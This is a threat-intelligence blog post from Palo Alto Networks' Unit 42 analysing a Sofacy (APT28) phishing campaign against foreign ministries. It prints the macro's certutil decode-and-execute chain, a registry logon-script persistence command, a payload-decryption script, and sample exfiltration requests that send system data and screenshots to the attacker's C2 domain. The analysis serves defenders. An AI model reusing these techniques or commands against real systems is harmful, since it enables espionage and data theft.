# Sofacy Attacks Multiple Government Entities

unit42.paloaltonetworks.com/unit42-sofacy-attacks-multiple-government-entities/

Bryan Lee, Mike Harbison, Robert Falcone

February 28, 2018

By Bryan Lee, Mike Harbison and Robert Falcone

February 28, 2018 at 10:00 AM

Category: Unit 42

Tags: APT28, Carberp, LuckyStrike, Ministry of Foreign Affairs, Powershell, Sofacy, Trojan

This post is also available in: 日本語 (Japanese)

The Sofacy group (AKA APT28, Fancy Bear, STRONTIUM, Sednit, Tsar Team, Pawn Storm) is a well-known adversary that remains highly active in the new calendar year of 2018. Unit 42 actively monitors this group due to their persistent nature globally across all industry verticals. Recently, we discovered a campaign launched at various Ministries of Foreign Affairs around the world. Interestingly, there appear to be two parallel efforts within the campaign, with each effort using a completely different toolset for the attacks. In this blog, we will discuss one of the efforts which leveraged tools that have been known to be associated with the Sofacy group.

## Attack Details

At the beginning of February 2018, we discovered an attack targeting two government institutions related to foreign affairs. These entities are not regionally congruent, and the only shared victimology involves their organizational functions. Specifically, one organization is geographically located in Europe and the other in North America. The initial attack vector leveraged a phishing email (seen in Figure 1), using the subject line of Upcoming Defense events February 2018 and a sender address claiming to be from Jane's 360 defense events <events@ihsmarkit.com>. Jane's by IHSMarkit is a well-known supplier of information and analysis often times associated with the defense and government sector. Analysis of the email header data showed that the sender address was spoofed and did not originate from IHSMarkit at all. The lure text in the phishing email claims the attachment is a calendar of events relevant to the targeted organizations and contained specific instructions regarding the actions the victim would have to take if they had "trouble viewing the document".*Figure 1 Spear-phishing email used in the attack campaign*

The attachment itself is an Microsoft Excel XLS document that contains malicious macro script. The document presents itself as a standard macro document but has all of its text hidden until the victim enables macros. Notably, all of the content text is accessible to the victim even before macros are enabled. However, a white font color is applied to the text to make it appear that the victim must enable macros to access the content. Once the macro is enabled, the content is presented via the following code:

ActiveSheet.Range("a1:c54").Font.Color = vbBlack

The code above changes the font color to black within the specified cell range and presents the content to the user. On initial inspection, the content appears to be the expected legitimate content, however, closer examination of the document shows several abnormal artifacts that would not exist in a legitimate document. Figure 2 below shows how the delivery document initially looks and the transformation the content undergoes as the macro runs.

*Figure 2 Delivery document before and after the macro is run*

Delivery Document

As mentioned in a recent ISC diary entry, the macro gets the contents of cells in column 170 in rows 2227 to 2248 to obtain the base64 encoded payload, which can be seen in the following screenshot:

*Figure 3 Delivery Document showing base64 encoded payload*

The macro prepends the string -----BEGIN CERTIFICATE----- to the beginning of the base64 encoded payload and appends -----END CERTIFICATE----- to the end of the data. The macro then writes this data to a text file in the C:\Programdata folder using a random filename with the .txt extension. The macro then uses the command certutil -decode to decode the contents of this text file and outputs the decoded content to a randomly named file with a .exe extension in the C:\Programdata folder. The macro sleeps for two seconds and then executes the newly dropped executable.

The newly dropped executable is a loader Trojan responsible for installing and running the payload of this attack. We performed a more detailed analysis on this loader Trojan, which readers can view in this report's appendix. Upon execution, the loader will decrypt the embeddedpayload (DLL) using a custom algorithm, decompress it and save it to the following file:
%LOCALAPPDATA%\cdnver.dll

The loader will then create the batch file %LOCALAPPDATA%\cdnver.bat, which it will write the following:

start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1

The loader Trojan uses this batch file to run the embedded DLL payload. For persistence, the loader will write the path to this batch file to the following registry key, which will run the batch file each time the user logs into the system:

HKCU\Environment\UserInitMprLogonScript

The cdnver.dll payload installed by the loader executable is a variant of the SofacyCarberp payload, which is used extensively by the Sofacy threat group. Overall, SofacyCarberp does initial reconnaissance by gathering system information and sending it to the C2 server prior to downloading additional tools to the system. This variant of SofacyCarberp was configured to use the following domain as its C2 server: cdnverify[.]net

The loader and the SofacyCarberp sample delivered in this attack is similar to samples we have analyzed in the past but contains marked differences. These differences include a new hashing algorithm to resolve API functions and to find running browser processes for injection, as well as changes to the C2 communication mechanisms as explained in detail within the appendix.

Open-source Delivery Document Generator

It appears that Sofacy may have used an open-source tool called Luckystrike to generate the delivery document and/or the macro used in this attack. Luckystrike, which was presented at DerbyCon 6 in September 2016, is a Microsoft PowerShell-based tool that generates malicious delivery documents by allowing a user to add a macro to an Excel or Word document to execute an embedded payload. We believe Sofacy used this tool, as the macro within their delivery document closely resembles the macros found within Luckystrike.

To confirm our suspicions, we generated a malicious Excel file with Luckystrike and compared its macro to the macro found within Sofacy's delivery document. We found that there was only one difference between the macros besides the random function name and random cell values that the Luckystrike tool generates for each created payload. The one non-random string difference was the path to the ".txt" and ".exe" files within the command "certutil -decode", as the Sofacy document used "C:\Programdata\" for the path whereas the Luckystrike document used the path stored in the Application.UserLibraryPath environment variable. Figure 3 below shows a diff with the LuckyStrike macro on the left and Sofacy macro on the right, where everything except the file path and randomly generated values in the macro are exactly the same, including the obfuscation attempts that use concatenation to build strings.

*Figure 4 Diff of macros in Luckystrike generated document (left) and Sofacy's delivery document (right)*

Discovery and relationships

With much of our research, our initial direction and discovery of emerging threats is generally some combination of previously observed behavioral rulesets or relationships. In this case, we had observed a strange pattern emerging from the Sofacy group over the past year within their command and control infrastructure. Patterning such as reuse of WHOIS artifacts, IP reuse, or even domain name themes are common and regularly used to group attacks to specific campaigns. In this case, we had observed the Sofacy group registering new domains, then placing a default landing page which they then used repeatedly over the course of the year. No other parts of the C2 infrastructure amongst these domains contained any overlapping artifacts. Instead, the actual content within the body of the websites was an exact match in each instance. Specifically, the strings 866-593-54352 (notice it is one digit too long), 403-965-2341, or the address 522 Clematis. Suite 3000 was repeatedly found in each instance. ThreatConnect had made the same observation regarding this patterning in September 2017.*Figure 5 Default landing page for cdnverify.net domain*

*Figure 6 Default landing page for hotfixmsupload.com domain*

Hotfixmsupload[.]com is particularly interesting as it has been identified as a Sofacy C2 domain repeatedly, and was also brought forth by Microsoft in a legal complaint against STRONTIUM (Sofacy) as documented here.

Leveraging this intelligence allowed us to begin predicting potential C2 domains that would eventually be used by the Sofacy group. In this scenario, the domain cdnverify[.]net was registered on January 30, 2018 and just two days later, an attack was launched using this domain as a C2.

## Conclusion

The Sofacy group should no longer be an unfamiliar threat at this stage. They have been well documented and well researched with much of their attack methodologies exposed. They continue to be persistent in their attack campaigns and continue to use similar tooling as in the past. This leads us to believe that their attack attempts are likely still succeeding, even with the wealth of threat intelligence available in the public domain. Application of the data remains challenging, and so to continue our initiative of establishing playbooks for adversary groups, we have added this attack campaign as the next playbook in our dataset.

Palo Alto Networks customers are protected from this threat by:

1. WildFire detects all SofacyCarberp payloads with malicious verdicts.
2. AutoFocus customers can track these tools with the Sofacy, SofacyMacro and SofacyCarberp
3. Traps blocks the Sofacy delivery documents and the SofacyCarberp payload.IOCs

**SHA256**

ff808d0a12676bfac88fd26f955154f8884f2bb7c534b9936510fd6296c543e8
12e6642cf6413bdf5388bee663080fa299591b2ba023d069286f3be9647547c8
cb85072e6ca66a29cb0b73659a0fe5ba2456d9ba0b52e3a4c89e86549bc6e2c7
23411bb30042c9357ac4928dc6fca6955390361e660fec7ac238bbdcc8b83701

**Domains**

Cdnverify[.]net

**Email Subject**

Upcoming Defense events February 2018

**Filename**

Upcoming Events February 2018.xls

Appendix

Loader Trojan

The payload dropped to the system by the macro is an executable that is responsible for installing and executing a dynamic link library (DLL) to the system. This executable contains the same decryption algorithm as the loader we analyzed in the DealersChoice attacks in late 2016. The loader has several coding features that make it interesting. For example, upon execution, the loader attempts to load the following library: api-ms-win-core-synch-l1-2-0.dll. This DLL is part of the Universal Windows Platform app to Windows 10. Typically, a developer would not link directly to this file, but to WindowsApp.lib, which gives access to the underlying APIs. It appears the loader included definitions of wrappers for Windows API functions that cannot be called directly because they are not supported on all operating systems.

Upon execution, the loader will decrypt the embedded payload (DLL) using a custom algorithm followed by decompressing it using the RtlDecompressBuffer API. This API is normally used for Windows drivers, but there is nothing to prevent a userland process from using it, and the parameters are documented on MSDN. The compression algorithm used is LZNT1 with maximum compression level. The payload is decrypted using a starting 10-byte XOR key of: 0x3950BE2CD37B2C7CCBF8. Once decrypted, the data is then passed to the decompression routine. The payload is in the loader at file offset: 0x19880 - 0x1F23C size of 0x59BD. The payload can be decrypted and decompressed with the following Python script:

```
1   import ctypes
2   nt  =  ctypes.windll.ntdll
3   def decompress_buffer(data):
4       final_size = ctypes.c_ulong(0)
5       uncompressed =ctypes.c_buffer(0x7c00)
6           nt.RtlDecompressBuffer(0x102,uncompressed,0x7C00,ctypes.c_char_p(data),0x59BD,ctypes.byref(final_size))
7       return uncompressed.raw
8   def main():
9       Startkey="3950BE2CD37B2C7CCBF8".decode('hex')
10      with open("C:\\temp\\carvedDLL.dat","rb") as fp:
11          Payload=fp.read()
12      decrpted=[]
13      Count=0
14      for i in Payload:
15          InnerCount=0
16          key=ord(i)
17          for x in range(0,len(Startkey)):
18              result = (ord(Startkey[x]) + Count * InnerCount) & 0xFF
19              InnerCount+=1
20              key ^= result
21          Count+=1
22          decrpted.append(key)
23      decompressed=decompress_buffer(str(bytearray(decrpted)))
24      with open("C:\\temp\\CarvedDLL_decrypted.dat","wb") as wp:
25          wp.write(bytearray(decompressed))
26      print "Finished"
27  if __name__ == '__main__':
28      main()
```

The loader will drop the following files in the %LOCALAPPDATA% file path:- Cdnver.dll
- Cdnver.bat

To evade observable detection from Windows explorer, file attributes are set to hidden. %LOCALAPPDATA% would be the user's path from the user who launched the executable, i.e., C:\Users\user\AppData\Local where the user would contain the user's logon account.
To execute the dropped DLL, the loader first checks the integrity level of the executing process, and if it does not have the necessary permissions, the loader will enumerate the system's processes searching for explorer.exe. This process was most likely chosen as it typically runs with administrator privileges. The loader will attempt to use the permission of explorer.exe to execute the dropped DLL via CreateProcessAsUser. If the user who executed the loader is admin or has sufficient privileges this step is skipped. The execution is handled using the Windows rundll32.exe program and calls the DLL's export via ordinal number 1. Example:
start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1
For persistence, the loader will add the following registry key UserInitMprLogonScript to HKCU \Environment with the following value:
C:\Users\user\AppData\Local\cdnver.bat
This entry would cause the batch file to be executed any time the user logs on. The batch file contains the following information:
start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1
The use of the UserInitMprLogonScript is not new to Sofacy, as Mitre's ATT&CK framework shows Sofacy's use of this registry key as an example of the Logon Scripts persistence technique.

SofacyCarberp Payload

The DLL delivered in these attacks is a variant of the SofacyCarberp payload, which is used extensively by the Sofacy threat group.

API Resolution

Previous versions of this Trojan used code taken from the leaked Carberp source code, which mainly involved Carberp's code used to resolve API functions. However, this version of SofacyCarberp uses a hashing algorithm to locate the correct loaded DLL based on its BaseDLLName in order to manually load API functions. It does so by loading the PEB, then accesses the _PEB_LDR_DATA structure and then obtains the unicode string for BaseDllName in the InLoadOrderModuleList. It treats this unicode string as an ASCII string by skipping every other byte then gets the lowercase version of the string. It then subjects the resulting string of lowercase characters to a hashing algorithm and checks the resulting hash to a hardcoded value. The following Python script shows the algorithm used to determine the hashed values:

```
1  l = ["kernel32.dll","ntdll.dll"]
2  for lib in l:
3      seed = 0
4      for e in lib:
5          c = ord(e)
6          if ord(e)-0x41 <= 25 and ord(e)-0x41 > 0:
7              c = ord(e)+32
8          seed = (c + 0x19660D * seed + 0x3C6EF35F )& 0xFFFFFFFF
9      print "%s is 0x%x" % (lib,seed)
```

The following is a list of hardcoded values used to find the correct loaded DLL:

- 0x98853A78 - kernel32.dll
- 0xA4137E37 - ntdll.dll

It specifically looks for the following APIs based on its hash:

- 0x77b826b3 - ? (most likely ntdll.ZwProtectVirtualMemory based on code context)
- 0x2e33c8ac – ntdll.ZwWriteVirtualMemory
- 0xb9016a44 – ntdll.ZwFreeVirtualMemory
- 0xa2ea8afa – ntdll.ZwQuerySystemInformation
- 0x99885504 – ntdll.ZwClose
- 0x46264019 – ntdll.ZwOpenProcess
- 0x3B66D24C – kernel32.?
- 0x79F5D836 – kernel32.?

Injecting into Browsers

The Trojan will use the same hashing algorithm for API resolution to find browser processes running on the system with the intention of injecting code into the browser to communicate with its C2 server. The use of this hashing algorithm differs from previous variants of SofacyCarberp, as previously reported by ESET.
To begin the code injection, the Trojan calls the ZwQuerySystemInformation function, specifically requesting for the data associated with SystemProcessInformation. The result is a structure named SYSTEM_PROCESS_INFORMATION, which the Trojan will access the Unicode string in the field ImageName (offset 0x3c). The Trojan then subjects this unicode string in ASCII format to the hashing algorithm, looking for the following:

- 0xCDCB4E50 - iexplore.exe- 0x70297938 - firefox.exe
- 0x723F0158 - chrome.exe

The Trojan will attempt to inject code into these browsers to carry out its C2 communications. To carry out C2 communications via injected code in a remote process, the injected code reaches out to the C2 server and saves the response to a memory mapped file named SNFIRNW. The Trojan uses a custom communication protocol within this mapped file, but at a high level the Trojan will continually look for data within the mapped SNFIRNW file and process the data in the same manner as if it communicated with the C2 server within its own process.

## Command and Control Communications

In addition to being able to communicate with its C2 server from code injected into a web browser, the Trojan can also carry out the same communication process within its own process. The C2 communication uses HTTPS and specifically sets the following flags to do so in a manner to allow invalid certificates:
SECURITY_FLAG_IGNORE_CERT_DATE_INVALID|SECURITY_FLAG_IGNORE_CERT_CN_INVALID|SECURITY_FLAG_IGNORE_UNKNOWN
The initial request sent from the Trojan is to google.com, likely as an internet connectivity check.

```
POST /j/P0Gbo4/Uk/AQ/pM/l5IZ.3gpp2/?gwH=WrLqG1kMJXpgID1rODM= HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2)
Host: google.com
Content-Length: 182
Cache-Control: no-cache

TW96aWxsYS80LjAgKGNvbXBhdGlibGU7IE1TSUUgNi4wOyBXaW5kb3dzIE5UIDUu
MTsgU1YxOyAuTkVUIENMUiAyLjAuNTA3Mjc7IC5ORVQgQ0xSIDMuMC40NTA2LjIx
NTI7IC5ORVQgQ0xSIDMuNS4zMDcyOTsgSW5mb1BhdGguMik=
```

*Figure 7 Initial request from SofacyCarberp Trojan to Google to check for Internet access*

As seen in the activity above, the Trojan issues a POST request to a URL that contains randomly sized and randomly generated strings. The URL also contains a randomly chosen string from the following list:

- vnd.wmc
- .3gpp2
- .ktx
- .rfc822
- .vnd.flatland.3dml
- .report
- .vnd.radisys.msml-basic-layout
- .3gpp

This list of strings differs from previously analyzed SofacyCarberp samples, such as the variant discussed in our June 2016 blog "New Sofacy Attacks Against US Government Agency" that chose from a list of strings .xml, .pdf, .htm or .zip.
The value for the one parameter, specifically WrLqG1kMJXpgID1rODM= is base64 encoded ciphertext that decrypts to the string UihklEpz4V, which is hardcoded in the Trojan. The algorithm used to encrypt the data in the URL the same algorithm as used in previous SofacyCarberp samples we have analyzed. The data in the POST request is the base64 encoded user-agent seen in the request.
After establishing that the system has Internet access, the Trojan will gather detailed system information and send it to the C2 server. The gathered information includes a unique identifier based on the storage volume serial number (id field), a list of running processes, network interface card information, the storage device name (disk field), the Trojan's build identifier (build field, specifically 0x9104f000), followed by a screenshot of the system (img field). The screenshot functionality in this Trojan is rather interesting, as instead of using Windows APIs to take a screenshot, the Trojan's code simulates the user pressing the "Take Screenshot" key (VK_SCREENSHOT) on the keyboard which saves the screenshot to the clipboard. The Trojan then accesses the data in the clipboard and converts it to a JPG image to include in this HTTP request. All of this data is encrypted, base64 encoded and sent to the C2 server in a HTTP POST to a URL that a similar structure as the initial internet connectivity check.

```
POST /0G/k2/AKct.report/?bk=ClE5yQnv9qgww+65aNA= HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; InfoPath.2)
Host: cdnverify.net
Content-Length: 18957840
Cache-Control: no-cache

bg+oWBfXZjYFOIXCfP54bzr4VAFBq3s3VfhfIFe7aiFLhQUBQat7N1XSfD9LqyE3
QL0FMUuqfCEWvXc3Mq9mPFS3aD1W9moqXdJ8N0quZjFdqyE3QL0FPku5fCEWvXc3
Mq5iM1usZz5I9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moq
XdJ8JFuwYCFM9moqXdJ8JFuwYCFM9moqXdJ8Ile3YyFO9moqXdJqKki0YCBdqiE3
QL0FIE22az5U6z18XaBqWFKtfDFQvWt8XaBqWE61ez1XtHw2Fr13NzKffT1Xrmof
V7ZmJleqITdAvQUhTrtnPUusITdAvQU4SashN0C9BSRVrGA9VKtrfF2galhoqmAx
Xat8Glm7ZDdK9moqXdJ9N1+rZz1M9moqXdJsP1z2aipd0lsCea17PXu3YTxrrmx8
```

*Figure 8 HTTP POST from SofacyCarberp to C2 server with system information*The SofacyCarberp Trojan parses the C2 server's response to the request for data that the Trojan will then use to download a secondary payload to the system. The Trojan looks in the response data for sections between the tags [file] and [/file] and [settings] and [/settings], which we have observed in other SofacyCarberp samples we have analyzed. However, this particular variant also contains another section with the tags [shell] and [/shell]. The Trojan parses these sections for specific fields that dictate how the Trojan will operate, including where the Trojan will save the downloaded file, how the Trojan runs the secondary payload and what C2 location the Trojan should communicate with. The following fields are parsed by the Trojan:

- FileName: Specified filename
- PathToSave: Path to specified file
- Execute: Create a process with the specified file
- Delete: Delete the specified file
- LoadLib: Load the specified DLL into the current process
- ReadFile: Reads a specified the file
- Rundll: Runs the specified DLL with a specified exported function
- IP: Set C2 location
- shell: Run additional code in a newly created thread

The data in the shell section specified in the shell field is base64 encoded data that decodes to raw assembly. We surmise this fact based on the Trojan using the base64 decoded data to create a local thread, which suggests that the provided data can be any position independent code or shellcode.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.